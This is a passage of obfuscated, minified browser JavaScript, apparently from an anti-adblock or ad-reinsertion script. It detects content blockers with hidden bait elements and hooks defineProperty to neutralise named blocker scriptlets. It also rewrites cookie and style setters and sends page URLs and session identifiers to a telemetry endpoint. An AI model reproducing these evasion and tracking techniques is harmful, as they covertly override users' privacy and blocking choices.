KF=0x0;KF<SN[r3(0xe86)][r3(0xd1d)][r3(0xa82)];KF++)e2({'_window':SG,'protectUrlContext':SK,'node':SN[r3(0xe86)][r3(0xd1d)][KF],'baseUrl':SO,'idFilter':Su,'urlFilter':Sk,'attributeFilter':SP});}}({'protectUrlContext':S6,'node':S7,'baseUrl':S8,'_window':S5,'idFilter':S9,'urlFilter':SJ,'attributeFilter':SF}),S7[r2(0xd1d)][r2(0xfb7)](SS=>{e2({'protectUrlContext':S6,'node':SS,'baseUrl':S8,'_window':S5,'idFilter':S9,'urlFilter':SJ,'attributeFilter':SF});}));}const e3=function(S4,S5){const r5=L6;let S6=arguments[r5(0xa82)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!S4||!S4[r5(0x1016)](r5(0x483)))return S4;const S7=decodeURIComponent(S4[r5(0xce0)](0xf));if(!S7[r5(0x102c)](J0['A'][r5(0xada)])){const S8=r5(0xdf8)[r5(0x57a)](JY,r5(0xa3f))[r5(0x57a)]((0x0,J3['Wq'])({'protectUrlContext':S5,'url':J0['A'][r5(0xada)]+r5(0x36b),'kind':J3['MN'][r5(0xb5a)],'baseUrl':JM['A'][r5(0x761)](S6)[r5(0xbda)][r5(0x761)][r5(0x5cc)](S6[r5(0x39d)]),'endpoint':J0['A'][r5(0xada)]}),r5(0xee5))[r5(0x57a)]((0x0,JU['x'])()['id'],r5(0x1010))+e1({'_window':S6,'protectUrlContext':S5,'html':S7});return r5(0x483)+encodeURIComponent(S8);}return S4;};function e4(S4,S5){return(0x0,J8['c'])((S6,S7)=>{const r6=a2e;let S8=0x0;S4[r6(0xfb7)](S9=>{const r7=r6;S9[r7(0x7e7)](SJ=>{const r8=r7;S5(SJ)&&S6(!0x0),++S8===S4[r8(0xa82)]&&S6(!0x1);})[r7(0xdd4)](S7);});});}function e5(S4){const r9=L6;return r9(0x10cf)===S4[r9(0x3e5)](r9(0x458));}const e6=S4=>!0x0,e7=S4=>!0x0,e8=S4=>(S5=>{const rJ=L6,S6=window[rJ(0x6bc)](S5);return!(!S6[rJ(0xfa2)]||rJ(0x2eb)===S6[rJ(0xfa2)]);})(S4)&&eK(S4),e9=S4=>(S5=>{const re=L6;if(S5[re(0x1059)])return!0x0;const S6=window[re(0x6bc)](S5);return!(!S6[re(0xfa2)]||re(0x2eb)===S6[re(0xfa2)]);})(S4)&&eK(S4),eJ=L6(0xd3a),eF=async(S4,S5)=>eK(S4)&&await(S6=>(0x0,J8['c'])(S7=>{const rF=L6,S8=new MessageChannel();S8[rF(0x9f4)][rF(0xaaa)]=S9=>S7(S9[rF(0xf34)]),JM['A'][rF(0x761)](S5)[rF(0x670)][rF(0x761)][rF(0x38d)](S6)[rF(0x8f7)]({'as_key':eJ},'*',[S8[rF(0xbb5)]]),setTimeout(()=>S7(!0x1),0xbb8);}))(S4),eS=S4=>{const rS=L6;if(JM['A'][rS(0x761)](S4)[rS(0xe85)][rS(0x38d)](S4[rS(0x39d)][rS(0xe2f)],rS(0x1139)))return;const S5=S4[rS(0x39d)][rS(0x108e)](rS(0xcc1));JM['A'][rS(0x761)](S4)[rS(0xdd1)][rS(0x38d)](S5,rS(0xdfa),rS(0xb4d)),JM['A'][rS(0x761)](S4)[rS(0x1112)][rS(0x38d)](S4[rS(0x39d)][rS(0xe2f)],S5),JM['A'][rS(0x761)](S4)[rS(0x4fc)][rS(0x38d)](S4,rS(0x1080),async S6=>{const rK=rS;if(S6[rK(0xf34)][rK(0xcc8)]!==eJ)return;S6[rK(0x111d)]();const S7=await(async S8=>{const rN=rK,S9=S8[rN(0x39d)];if(!S9[rN(0xbb8)])return!0x1;if([{'tagName':'a','checker':e6},{'tagName':rN(0x795),'checker':e7},{'tagName':rN(0x575),'checker':e8},{'tagName':rN(0x10f3),'checker':e9}][rN(0x20d)](SF=>{const rO=rN;let {tagName:SS,checker:SK}=SF;const SN=Array[rO(0x103b)](S9[rO(0xbb8)][rO(0x1099)](SS))[rO(0x73a)](SO=>!e5(SO))[rO(0x78b)](SO=>SK(SO));return SN&&J7['A'][rO(0x2c3)](rO(0x65f)[rO(0x57a)](SS)),SN;}))return!0x0;const SJ=[{'tagName':rN(0x9f7),'checker':eF}][rN(0xd96)](SF=>{const rG=rN;let {tagName:SS,checker:SK}=SF;return e4(Array[rG(0x103b)](S9[rG(0xbb8)][rG(0x1099)](SS))[rG(0x73a)](SN=>!e5(SN))[rG(0xd96)](SN=>SK(SN,S8)[rG(0x7e7)](SO=>(SO&&J7['A'][rG(0x2c3)](rG(0x65f)[rG(0x57a)](SS)),SO))),SN=>SN);});return await e4(SJ,SF=>SF);})(S4);S6[rK(0x77a)][0x0][rK(0x8f7)](S7);});},eK=S4=>{const rk=L6,S5=S8=>{const ru=a2e,S9=window[ru(0x6bc)](S8);return ru(0x2eb)!==S9[ru(0x3a6)]&&ru(0x5d7)===S9[ru(0xe8e)]&&parseFloat(S9[ru(0x2cb)])>0.2;};if(!S5(S4))return!0x1;const S6=S4[rk(0xc40)]();if(S6[rk(0xe49)]<0xa||S6[rk(0x407)]<0xa)return!0x1;let S7=S4[rk(0x104f)];for(;S7;){if(!S5(S7))return!0x1;S7=S7[rk(0x104f)];}return!0x0;};function eN(S4,S5,S6,S7){const rP=L6;S4[rP(0x8f7)]({'type':S5,'name':S6,'data':S7},'*');}var eO=F(0x15ef),eG=F(0x9ea),eu=F(0x10e2),ek=F(0x120e);class eP{static[L6(0x761)](S4,S5){const rd=L6;let S6=eP[rd(0xbd4)][rd(0x761)](S5);return S6||(S6=function(S7,S8){return new Proxy(S8,{'get':function(S9,SJ,SF){const rl=a2e;if(rl(0x8f7)===SJ)return function(SK,SN,SO,SG){const rv=rl;var Su;const Sk=[SK];return void 0x0===SO?Sk[rv(0x883)]('*'):Sk[rv(0x883)]('*',SO),(null!=SG?SG:S7)[rv(0xe0e)](rv(0xc80))[rv(0x38d)](null!==(Su=this[rv(0x8dd)])&&void 0x0!==Su?Su:this,...Sk);};const SS=S8[SJ];return[rl(0xcf9),rl(0x4db),rl(0xcaa),rl(0x2f8),rl(0x3d4),rl(0x518),rl(0x44a),rl(0x33e),rl(0x114a),rl(0x6f6),rl(0xbe1),rl(0xa0e),rl(0x582),rl(0xc91),rl(0x9c2),rl(0x346),rl(0xd85),rl(0x3ed),rl(0x78f),rl(0xcad),rl(0x7b9),rl(0x84c),rl(0xb8d),rl(0x671),rl(0xb6c),rl(0x6bc),rl(0x228),rl(0x460),rl(0xfe5)][rl(0x102c)](SJ)&&rl(0x355)==typeof SS?SS[rl(0xb7e)](S9):SS;}});}(S4,S5),eP[rd(0xbd4)][rd(0x97b)](S5,S6)),S6;}}(0x0,Ji['A'])(eP,L6(0xbd4),new Map());const ed=(S4,S5,S6,S7)=>{const ro=L6,S8=Date[ro(0x6e6)]();if(ro(0x3c5)==typeof S7&&S7[ro(0x102c)](ro(0x24d))&&!S5){const SJ=setInterval(async()=>{const rf=ro;document[rf(0x806)]()&&(clearInterval(SJ),Date[rf(0x6e6)]()-S8<0x1f4&&(el(S4)[rf(0x2e7)][rf(0xeb4)]=S6));},0x64);return;}const S9=setInterval(async()=>{const rM=ro;S5&&!S5[rM(0xe01)]||(clearInterval(S9),Date[rM(0x6e6)]()-S8<0x1f4&&(el(S4)[rM(0x2e7)][rM(0xeb4)]=S6));},0xa);};function el(S4){const rE=L6;let S5=S4;for(;S5!==S5[rE(0x1148)];)S5=S5[rE(0x1148)];return S5;}const ev=[{'description':L6(0x871),'selectors':L6(0x10bf)[L6(0x267)]('\x0a')[L6(0xd96)](S4=>S4[L6(0x745)]())[L6(0x73a)](S4=>S4[L6(0xa82)]>0x0),'isVisible':(S4,S5)=>L6(0x2eb)!==S5[L6(0x6bc)](S4)[L6(0xb3e)](L6(0x3a6))},{'description':L6(0x221),'selectors':L6(0x8cc)[L6(0x267)]('\x0a')[L6(0xd96)](S4=>S4[L6(0x745)]())[L6(0x73a)](S4=>S4[L6(0xa82)]>0x0),'isVisible':(S4,S5)=>L6(0x2eb)!==S5[L6(0x6bc)](S4)[L6(0xb3e)](L6(0x3a6)),'excludeHosts':[L6(0xc86),L6(0xfd0),L6(0x564)]},{'description':L6(0x10b5),'selectors':L6(0xd42)[L6(0x267)]('\x0a')[L6(0xd96)](S4=>S4[L6(0x745)]())[L6(0x73a)](S4=>S4[L6(0xa82)]>0x0),'isVisible':(S4,S5)=>{const rA=L6,S6=S5[rA(0x6bc)](S4);return rA(0x37b)===S6[rA(0xb3e)](rA(0x73a))||rA(0x2eb)===S6[rA(0xb3e)](rA(0xe46));}}],eo=L6(0x364),ef=S4=>{const rz=L6;if(JM['A'][rz(0x761)](S4)[rz(0xe85)][rz(0x38d)](S4[rz(0x39d)][rz(0xe2f)],rz(0xde3)))return;const S5=S4[rz(0x39d)][rz(0x108e)](rz(0xcc1));JM['A'][rz(0x761)](S4)[rz(0xdd1)][rz(0x38d)](S5,rz(0xdfa),rz(0x7da)),JM['A'][rz(0x761)](S4)[rz(0x1112)][rz(0x38d)](S4[rz(0x39d)][rz(0xe2f)],S5),JM['A'][rz(0x761)](S4)[rz(0x4fc)][rz(0x38d)](S4,rz(0x1080),async S6=>{const rH=rz;if(S6[rH(0xf34)][rH(0xcc8)]!==eo)return;S6[rH(0x111d)]();const S7=await(async(S8,S9)=>await eM(S8,S9))(S4,S6[rH(0xf34)][rH(0x40a)]);S6[rH(0x77a)][0x0][rH(0x8f7)](S7);});},eM=async(S4,S5)=>{const rg=L6;await(0x0,J9['y'])(0x64);for(const S8 of ev)if((!S8[rg(0xf6e)]||!S8[rg(0xf6e)][rg(0x20d)](S9=>S5[rg(0xe39)](S9)))&&(!S8[rg(0x6bb)]||S8[rg(0x6bb)][rg(0x20d)](S9=>S5[rg(0xe39)](S9))))for(const S9 of S8[rg(0xb6a)]){let SJ=[];try{SJ=S4[rg(0xc75)][rg(0x103b)](JM['A'][rg(0x761)](S4)[rg(0x556)][rg(0x38d)](S4[rg(0x39d)],S9));}catch(SF){}if(SJ[rg(0xa82)]>0x0&&SJ[rg(0x6fd)](SS=>!S8[rg(0x5f1)](SS,S4)))return{'isVisible':!0x1,'selector':S9,'description':S8[rg(0xd16)]};}const S6=S4[rg(0xc75)][rg(0x103b)](JM['A'][rg(0x761)](S4)[rg(0x556)][rg(0x38d)](S4[rg(0x39d)],rg(0x9f7)))[rg(0xd96)](SS=>async function(SK,SN){const rb=rg;let SO=arguments[rb(0xa82)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:SN[rb(0x2e7)][rb(0x40a)];return await(SG=>(0x0,J8['c'])(Su=>{const ry=rb,Sk=new MessageChannel();Sk[ry(0x9f4)][ry(0xaaa)]=SP=>Su(SP[ry(0xf34)]),JM['A'][ry(0x761)](SN)[ry(0x670)][ry(0x761)][ry(0x38d)](SG)[ry(0x8f7)]({'as_key':eo,'hostname':SO},'*',[Sk[ry(0xbb5)]]),setTimeout(()=>Su({'isVisible':!0x0}),0xbb8);}))(SK);}(SS,S4));return S6[rg(0xa82)]>0x0?await(S7=S6,(0x0,J8['c'])((SS,SK)=>{const rT=rg;let SN=0x0;S7[rT(0xfb7)](SO=>{const rL=rT;SO[rL(0x7e7)](SG=>{const rI=rL;SG[rI(0x5f1)]||SS(SG),++SN===S7[rI(0xa82)]&&SS({'isVisible':!0x0});})[rL(0xdd4)](SK);});})):{'isVisible':!0x0};var S7;};var eE=F(0xc72),eA=F(0x4d9),ez=F(0x313);function eH(S4){const rr=L6,S5=rr(0xa2d)[rr(0x57a)](S4,'\x27'),S6=/^\s*([a-z-]*)(.*)$/i[rr(0x41f)](S4);if(!S6)throw new Error(S5);const S7=S6[0x1]||void 0x0,S8=[],S9=/([.:#][\w-]+|\[.+?\])/gi;let SJ=null;for(;null!==(SJ=S9[rr(0x41f)](S6[0x2]));){const SK=SJ[0x0];switch(SK[0x0]){case'.':S8[rr(0x883)]({'name':rr(0x5fa),'value':SK[rr(0xce0)](0x1)});break;case'#':S8[rr(0x883)]({'name':'id','value':SK[rr(0xce0)](0x1)});break;case'[':{const SN=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[rr(0x41f)](SK);if(!SN)return;var SF,SS;S8[rr(0x883)]({'name':SN[0x1],'value':null!==(SF=null!==(SS=SN[0x4])&&void 0x0!==SS?SS:SN[0x5])&&void 0x0!==SF?SF:''});break;}default:return;}}return{'tag':S7,'attributes':S8};}const eg={'randomUUID':L6(0x689)!=typeof crypto&&crypto[L6(0xb5d)]&&crypto[L6(0xb5d)][L6(0xb7e)](crypto)};let eb;const ey=new Uint8Array(0x10);function eT(){const rD=L6;if(!eb){if(rD(0x689)==typeof crypto||!crypto[rD(0x89c)])throw new Error(rD(0x2a8));eb=crypto[rD(0x89c)][rD(0xb7e)](crypto);}return eb(ey);}const eL=[];for(let S4=0x0;S4<0x100;++S4)eL[L6(0x883)]((S4+0x100)[L6(0x766)](0x10)[L6(0xce0)](0x1));const eI=function(S5,S6,S7){const ra=L6;if(eg[ra(0xb5d)]&&!S6&&!S5)return eg[ra(0xb5d)]();const S8=(S5=S5||{})[ra(0xa6d)]||(S5[ra(0x3fe)]||eT)();if(S8[0x6]=0xf&S8[0x6]|0x40,S8[0x8]=0x3f&S8[0x8]|0x80,S6){S7=S7||0x0;for(let S9=0x0;S9<0x10;++S9)S6[S7+S9]=S8[S9];return S6;}return function(SJ,SF=0x0){const ri=ra;return(eL[SJ[SF+0x0]]+eL[SJ[SF+0x1]]+eL[SJ[SF+0x2]]+eL[SJ[SF+0x3]]+'-'+eL[SJ[SF+0x4]]+eL[SJ[SF+0x5]]+'-'+eL[SJ[SF+0x6]]+eL[SJ[SF+0x7]]+'-'+eL[SJ[SF+0x8]]+eL[SJ[SF+0x9]]+'-'+eL[SJ[SF+0xa]]+eL[SJ[SF+0xb]]+eL[SJ[SF+0xc]]+eL[SJ[SF+0xd]]+eL[SJ[SF+0xe]]+eL[SJ[SF+0xf]])[ri(0xe1e)]();}(S8);},er=S5=>{const rc=L6;if(Object[rc(0xdc2)])return Object[rc(0xdc2)](S5);{const S6={};return S5[rc(0xfb7)]((S7,S8)=>S6[S8]=S7),S6;}};let eD=!0x1,ea=[],ei=!0x0,ec=0x1,eV='';function eW(){const rV=L6;if(eV)return eV;try{eV=document[rV(0x327)][rV(0x3e5)](rV(0xb20))||rV(0x2eb);}catch(S5){}return eV;}let eq='',es=!0x1;async function eh(S5,S6,S7,S8){const rh=L6;var S9;if(ei&&S6&&async function(SJ){const rs=a2e,SF=await async function(SS){const rq=a2e;await JJ();const SK=await async function(Sk){const rW=a2e,SP=(0x0,J3['Wq'])({'protectUrlContext':'v7'===Sk[rW(0x9f6)]||'v8'===Sk[rW(0x9f6)]?{'version':Sk[rW(0x9f6)],'originalHostname':Sk[rW(0xd0e)],'bidder':void 0x0,'randomize':!0x0}:Sk,'url':''[rW(0x57a)](J0['A'][rW(0xada)],rW(0x444)),'endpoint':J0['A'][rW(0xada)]}),Sd=await fetch(SP);if(0xc8!==Sd[rW(0xad2)])return[];const Sl=await Sd[rW(0x59e)](),Sv=JR['A'][rW(0x7f4)](Sl);return JSON[rW(0x62f)](Sv);}(SS),SN=[],SO=document[rq(0x108e)](rq(0x575));SO[rq(0xb94)][rq(0xe51)](rq(0x3a6),rq(0x2eb));const SG=[];for(const Sk of SK){const SP=Sk[rq(0xb6a)][rq(0xd96)](eH)[rq(0x73a)](Sl=>void 0x0!==Sl),Sd=[];for(const Sl of SP){var Su;const Sv=null!==(Su=Sl[rq(0x311)])&&void 0x0!==Su?Su:rq(0x575),So=document[rq(0x108e)](Sv);for(const SM of Sl[rq(0x8bc)])So[rq(0x954)](SM[rq(0xdfa)],SM[rq(0x977)]);So[rq(0xb94)][rq(0xe51)](rq(0x3a6),rq(0xa94)),So[rq(0xb94)][rq(0xe51)](rq(0xe8e),rq(0x5d7));const Sf=document[rq(0x108e)](rq(0x575));Sf[rq(0x393)](So),SO[rq(0x393)](Sf),Sd[rq(0x883)]({'element':So,'selector':Sl,'blocked':!0x1});}SG[rq(0x883)]({'id':Sk['id'],'probes':Sd});}document[rq(0xbb8)][rq(0x393)](SO),await(0x0,J9['y'])(0xa);for(const {id:SE,probes:SA}of SG){for(const Sz of SA)rq(0x2eb)===window[rq(0x6bc)](Sz[rq(0x4b2)])[rq(0x3a6)]&&(Sz[rq(0xe1b)]=!0x0);SA[rq(0x73a)](SH=>SH[rq(0xe1b)])[rq(0xa82)]/SA[rq(0xa82)]>=0.6&&SN[rq(0x883)](SE);}return SO[rq(0xa0b)](),SN;}(SJ);ej(SJ,rs(0xb62),new Map([[rs(0x98f),SF[rs(0xe19)](',')]])),await eZ(SJ);}(S5),ej(S5,rh(0xfa6),new Map([[rh(0x454),J0['A'][rh(0x837)]],[rh(0x2af),S6?rh(0x10cf):rh(0x9b0)],[rh(0x108b),S7?rh(0x10cf):rh(0x9b0)],[rh(0xc0b),null!==(S9=J1['A'][rh(0x761)](rh(0xc0b)))&&void 0x0!==S9?S9:''],[rh(0x51f),window[rh(0xf37)]?rh(0x10cf):rh(0x9b0)],[rh(0xa9f),S6?String((0x0,eA['Ki'])()):rh(0x9c4)]])),await eZ(S5),S8&&!es){es=!0x0;const SJ=window[rh(0x2e7)][rh(0x88a)][rh(0xe39)](rh(0x659))||window[rh(0x2e7)][rh(0x88a)][rh(0xe39)](rh(0xe98));let SF=ex(SJ);window[rh(0x33e)](()=>{const SS=ex(SJ);SF!==SS&&(SF=SS,eh(S5,S6,S7,S8));},0x64);}}function ex(S5){const rx=L6,S6=window[rx(0x2e7)][rx(0xeb4)][rx(0x267)]('#')[0x0];return S5?S6[rx(0x267)]('?')[0x0]:S6;}async function eB(S5,S6){const rB=L6;ej(S5,rB(0xdc6),new Map([[rB(0x454),J0['A'][rB(0x837)]],...S6]));}function ej(S5,S6,S7){const rj=L6;eC(S7);const S8=eW();if(S8&&S7[rj(0x97b)](rj(0xb20),S8),J7['A'][rj(0x2c3)](rj(0xff3)[rj(0x57a)](S6,')'),er(S7)),ez['A'][rj(0x514)]())return eR(S6,S7);eQ(S5,S6,S7);}const eR=(S5,S6)=>{const rt=L6;let S7=window;for(;S7!==S7[rt(0x1148)][rt(0x8dd)];)S7=S7[rt(0x1148)][rt(0x8dd)],S7[rt(0x8f7)]({'as_key':rt(0xcf3),'event':S5,'params':S6},'*');},eQ=(S5,S6,S7)=>{const rR=L6;var S8;S7[rR(0x97b)](rR(0x432),ec[rR(0x766)]()),ea[rR(0x883)]({'name':S6,'params':er(S7)}),eD||(eD=!0x0,S8=async()=>{eD=!0x1,await eZ(S5);},JM['A'][rR(0x761)](window)[rR(0x5a4)]?JM['A'][rR(0x761)](window)[rR(0x5a4)][rR(0x38d)](window,S8):JM['A'][rR(0x761)](window)[rR(0xba7)][rR(0x38d)](window,S8,0x64));};async function eZ(S5){const rQ=L6,S6=ea;if(ea=[],0x0===S6[rQ(0xa82)])return;if(J0['A'][rQ(0x2c3)])return;if(!ei)return;const S7=await(0x0,J5['C8'])(S5,J0['A'][rQ(0xada)])?(0x0,J5['XV'])(J0['A'][rQ(0xada)],0x0):J0['A'][rQ(0xada)],S8=S7+rQ(0xa41)[rQ(0x57a)](location[rQ(0x40a)]),S9=JR['A'][rQ(0x721)](JSON[rQ(0xc65)](S6));await eE['G'][rQ(0x8a8)](rQ(0xd8d),(0x0,J3['Wq'])({'protectUrlContext':'v7'===S5[rQ(0x9f6)]||'v8'===S5[rQ(0x9f6)]?{'version':S5[rQ(0x9f6)],'originalHostname':S5[rQ(0xd0e)],'bidder':void 0x0,'randomize':!0x0}:S5,'url':S8,'endpoint':S7}),S9);}async function eY(S5,S6,S7){const rZ=L6;let S8=arguments[rZ(0xa82)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;S7[rZ(0x97b)](rZ(0x432),S8[rZ(0x766)]()),eC(S7),J7['A'][rZ(0x2c3)](rZ(0xff3)[rZ(0x57a)](S6,')'),er(S7));const S9=J0['A'][rZ(0xada)]+rZ(0xa41)[rZ(0x57a)](location[rZ(0x40a)]),SJ=JR['A'][rZ(0x721)](JSON[rZ(0xc65)]([{'name':S6,'params':er(S7)}]));await eE['G'][rZ(0x8a8)](rZ(0xd8d),(0x0,J3['Wq'])({'protectUrlContext':'v7'===S5[rZ(0x9f6)]||'v8'===S5[rZ(0x9f6)]?{'version':S5[rZ(0x9f6)],'originalHostname':S5[rZ(0xd0e)],'bidder':void 0x0,'randomize':!0x0}:S5,'url':S9,'endpoint':J0['A'][rZ(0xada)]}),SJ);}function eU(S5){const rn=L6;ei=Math[rn(0xa6d)]()<S5,ec=S5;}function eC(S5){const rY=L6;S5[rY(0x97b)](rY(0x1156),location[rY(0xeb4)]),S5[rY(0x97b)](rY(0x4d3),J0['A'][rY(0x9f6)]),S5[rY(0x97b)](rY(0x9d6),J6['A'][rY(0x10f6)]()[rY(0x766)]()),S5[rY(0x97b)](rY(0x457),(0x0,eA['FA'])()),S5[rY(0x97b)](rY(0x8bf),(function(){const rU=rY,S6=rU(0x8bf);try{let S7=sessionStorage[rU(0xfc0)](S6);return S7||(S7=eI(),sessionStorage[rU(0x66d)](S6,S7)),S7;}catch(S8){return'';}}())),S5[rY(0x97b)](rY(0x3e4),eq||(eq=eI(),eq)),S5[rY(0x97b)](rY(0x446),Math[rY(0xc30)](performance[rY(0x6e6)]())[rY(0x766)]());}var em=F(0x385);function ep(S5){const rC=L6,S6=new TextEncoder()[rC(0x721)](S5);let S7='';for(const S8 of S6)S7+=String[rC(0x1ea)](S8);return btoa(S7);}function eX(S5,S6,S7){return S8=>{const rm=a2e;var S9;const SJ=rm(0xe76)==typeof(null==S8?void 0x0:S8[rm(0x530)])?S8[rm(0x530)]:!(null==S8||null===(S9=S8[rm(0x530)])||void 0x0===S9||!S9[rm(0x6db)]),SF=rm(0xe76)==typeof S7?S7:!(null==S7||!S7[rm(0x6db)]);return S8[rm(0xb04)]===S5&&SJ===SF&&S6===S8[rm(0x29b)];};}const ew=S5=>{const rp=L6;if(S5[rp(0x44c)])return;S5[rp(0x44c)]=!0x0;const S6=S5[rp(0xba9)][rp(0xe97)],S7=S5[rp(0xba9)][rp(0x9d8)],S8=()=>{const rX=rp,S9=new Error()[rX(0x2b6)];return!(!S9||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[rX(0xf29)](S9));};S5[rp(0xba9)][rp(0xe97)]=function(){const rw=rp;return S8()?arguments[rw(0xa82)]<=0x0?void 0x0:arguments[0x0]:S6(...arguments);},S5[rp(0xba9)][rp(0x9d8)]=function(){const D0=rp;return S8()?arguments[D0(0xa82)]<=0x0?void 0x0:arguments[0x0]:S7(...arguments);};};function F0(S5,S6){const D1=L6;S6[D1(0x8e1)]||S6[D1(0x709)]||(S6[D1(0x8e1)]=!0x0,S6[D1(0x44c)]||J7['A'][D1(0x2d8)](D1(0x2bb)),JM['A'][D1(0x8f3)](S6),F3(S5,S6),F1(S6[D1(0x39d)]));}const F1=S5=>{const D2=L6;S5[D2(0xb98)]=[],S5[D2(0xcf9)](D2(0xc63),()=>null);};function F2(S5){const D3=L6;let S6=!0x0,S7='';try{S7=S5[D3(0x2e7)][D3(0xeb4)];}catch(S8){S6=!0x1;}return S6;}const F3=(S5,S6)=>{const D4=L6;{const SO=S6[D4(0xbeb)][D4(0x858)][D4(0x618)],SG=S6[D4(0xba9)][D4(0xe23)](S6[D4(0xbeb)][D4(0x858)],D4(0x618));SO&&SG&&SG[D4(0x946)]&&SG[D4(0xd0d)]&&JM['A'][D4(0x761)](S6)[D4(0x5d0)][D4(0x38d)](SO)[D4(0x102c)](D4(0xa15))&&S6[D4(0xba9)][D4(0xe97)](S6[D4(0xbeb)][D4(0x858)],D4(0x618),{'get':function(){}});}F6(S6,D4(0xe0e),D4(0x766),function(){const D5=D4;if(this[D5(0x581)])return D5(0xd18)[D5(0x57a)](this[D5(0xdfa)],D5(0x428));for(var Su=arguments[D5(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];return JM['A'][D5(0x761)](S6)[D5(0x5d0)][D5(0x38d)](this,...Sk);}),F7(S6,D4(0x4cc),D4(0x48b),{'get':function(){const D6=D4;for(var Su=arguments[D6(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];const Sd=JM['A'][D6(0x761)](S6)[D6(0xf7e)][D6(0x761)][D6(0x38d)](this,...Sk);return Sd?(0x0,JW['QS'])(Sd):Sd;},'set':function(Su){const D7=D4;for(var Sk=arguments[D7(0xa82)],SP=new Array(Sk>0x1?Sk-0x1:0x0),Sd=0x1;Sd<Sk;Sd++)SP[Sd-0x1]=arguments[Sd];return JM['A'][D7(0x761)](S6)[D7(0xf7e)][D7(0x97b)][D7(0x38d)](this,D7(0x3c5)==typeof Su?(0x0,JW['Vd'])({'protectUrlContext':S5,'style':Su,...SP}):Su),Su;}}),F6(S6,D4(0x4cc),D4(0xb3e),function(Su){const D8=D4;if(this[D8(0xd70)])return this[Su];for(var Sk=arguments[D8(0xa82)],SP=new Array(Sk>0x1?Sk-0x1:0x0),Sd=0x1;Sd<Sk;Sd++)SP[Sd-0x1]=arguments[Sd];return JM['A'][D8(0x761)](S6)[D8(0x739)][D8(0x38d)](this,Su,...SP);}),F6(S6,D4(0x4cc),D4(0xe51),function(Su,Sk){const D9=D4;if(this[D9(0xd70)])return this[Su]=Sk;for(var SP=arguments[D9(0xa82)],Sd=new Array(SP>0x2?SP-0x2:0x0),Sl=0x2;Sl<SP;Sl++)Sd[Sl-0x2]=arguments[Sl];JM['A'][D9(0x761)](S6)[D9(0x10aa)][D9(0x38d)](this,Su,D9(0x3c5)==typeof Sk?(0x0,JW['oY'])({'protectUrlContext':S5,'value':Sk}):Sk,...Sd);}),F6(S6,D4(0x108c),D4(0x261),function(Su,Sk){const DJ=D4;return JM['A'][DJ(0x761)](S6)[DJ(0x9ce)][DJ(0x38d)](this,(0x0,JW['dv'])({'protectUrlContext':S5,'stylesheet':Su}),Sk);}),F6(S6,D4(0x108c),D4(0x5d8),function(Su){const De=D4,Sk=(0x0,JW['dv'])({'protectUrlContext':S5,'stylesheet':Su});return JM['A'][De(0x761)](S6)[De(0x7fb)][De(0x38d)](this,Sk);}),F7(S6,D4(0x265),D4(0x2ab),{'get':function(){const DF=D4;for(var Su=arguments[DF(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];const Sd=JM['A'][DF(0x761)](S6)[DF(0x4d0)][DF(0x761)][DF(0x38d)](this,...Sk);return Sd?Sd[DF(0x267)](';')[DF(0xd96)](Sl=>Sl[DF(0x745)]())[DF(0xd96)](Sl=>{const DS=DF,Sv=Sl[DS(0x553)]('=');return[Sl[DS(0x10ef)](0x0,Sv),Sl[DS(0x10ef)](Sv+0x1)];})[DF(0xd96)](Sl=>{const DK=DF;let [Sv,So]=Sl;if((0x0,J2['_'])(Sv)){const [Sf,SM,SE]=(0x0,J2['ks'])(Sv)[DK(0x267)](';');if(SE)return[SE,So];}return[Sv,So];})[DF(0xd96)](Sl=>{const DN=DF;let [Sv,So]=Sl;return''[DN(0x57a)](Sv,'=')[DN(0x57a)](So);})[DF(0xe19)](';\x20'):Sd;},'set':function(Su){const DO=D4,Sk=FF(S6)||new URL(S6[DO(0x2e7)][DO(0xeb4)]);for(var SP=arguments[DO(0xa82)],Sd=new Array(SP>0x1?SP-0x1:0x0),Sl=0x1;Sl<SP;Sl++)Sd[Sl-0x1]=arguments[Sl];const Sv=JM['A'][DO(0x761)](S6)[DO(0x4d0)][DO(0x761)][DO(0x38d)](this,...Sd),So=Sv?Sv[DO(0x267)](';')[DO(0xd96)](SA=>SA[DO(0x745)]())[DO(0xd96)](SA=>{const DG=DO,Sz=SA[DG(0x553)]('=');return[SA[DG(0x10ef)](0x0,Sz),SA[DG(0x10ef)](Sz+0x1)];})[DO(0x73a)](SA=>{let [Sz,SH]=SA;return(0x0,J2['_'])(Sz);})[DO(0xd96)](SA=>{const Du=DO;let [Sz,SH]=SA;return[Sz,SH,...(0x0,J2['ks'])(Sz)[Du(0x267)](';')];})[DO(0xd96)](SA=>{let [Sz,SH,Sg,Sb,Sy]=SA;return{'key':Sz,'value':SH,'domain':Sg,'path':Sb,'name':Sy};}):[],Sf=(SA=>(0x0,eu[DO(0x7cb)])(SA,{'decodeValues':!0x1}))(Su);if(void 0x0===Sf[DO(0x97f)]&&(Sf[DO(0x97f)]=S6[DO(0xca4)][DO(0x40a)]),SM=(SM=Sf[DO(0x97f)])[DO(0x1016)]('.')?SM[DO(0xce0)](0x1):SM,Sk[DO(0x40a)]===S5[DO(0xd0e)]&&(!SM||Sk[DO(0x40a)][DO(0xe39)](SM)))return JM['A'][DO(0x761)](S6)[DO(0x4d0)][DO(0x97b)][DO(0x38d)](this,Su,...Sd);var SM;const SE=function(SA,Sz,SH,Sg,Sb){const Dk=DO,Sy=new URL((0x0,J3['EW'])(Sz[Dk(0x2e7)][Dk(0xeb4)])?(0x0,J3['sH'])(Sz[Dk(0x2e7)][Dk(0xeb4)])[Dk(0xdb8)]:Sz[Dk(0x2e7)][Dk(0xeb4)]);if(!Sb[Dk(0x4bd)]){if('/'===Sy[Dk(0xf7f)])Sb[Dk(0x4bd)]='/';else{const ST=Sy[Dk(0xf7f)][Dk(0x267)]('/')[Dk(0xce0)](0x0,-0x1)[Dk(0xe19)]('/');Sb[Dk(0x4bd)]=ST||'/';}}return 